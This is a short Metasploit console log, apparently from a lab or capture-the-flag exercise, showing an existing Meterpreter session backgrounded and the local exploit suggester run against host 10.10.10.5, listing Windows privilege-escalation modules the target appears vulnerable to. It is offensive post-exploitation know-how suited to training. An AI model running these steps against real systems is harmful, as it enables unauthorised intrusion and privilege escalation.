 meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggest
Matching Modules
================
#  Name                                             Disclosure Date  Rank    Check  Description
-  ----                                             ---------------  ----    -----  -----------
0  auxiliary/server/icmp_exfil                                       normal  No     ICMP Exfiltration Service
1  exploit/windows/browser/ms10_018_ie_behaviors    2010-03-09       good    No     MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
2  exploit/windows/smb/timbuktu_plughntcommand_bof  2009-06-25       great   No     Timbuktu PlughNTCommand Named Pipe Buffer Overflow
3  post/multi/recon/local_exploit_suggester                          normal  No     Multi Recon Local Exploit Suggester
4  post/osx/gather/enum_colloquy                                     normal  No     OS X Gather Colloquy Enumeration
5  post/osx/manage/sonic_pi                                          normal  No     OS X Manage Sonic Pi
msf5 exploit(multi/handler) > use 3
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 30 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed